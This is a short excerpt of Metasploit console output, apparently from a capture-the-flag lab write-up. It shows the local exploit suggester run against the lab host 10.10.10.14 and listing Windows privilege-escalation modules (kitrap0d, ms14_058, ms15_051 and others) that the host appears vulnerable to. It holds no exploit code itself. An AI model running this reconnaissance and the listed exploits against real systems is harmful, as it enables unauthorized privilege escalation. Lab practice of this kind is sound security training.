 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 193 exploit checks are being tried...
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.10.14 - Valid modules for session 2:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/ms10_015_kitrap0d Yes The service is running, but could not be validated.
2 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
3 exploit/windows/local/ms14_070_tcpip_ioctl Yes The target appears to be vulnerable.
4 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
5 exploit/windows/local/ms16_016_webdav Yes The service is running, but could not be validated.
6 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.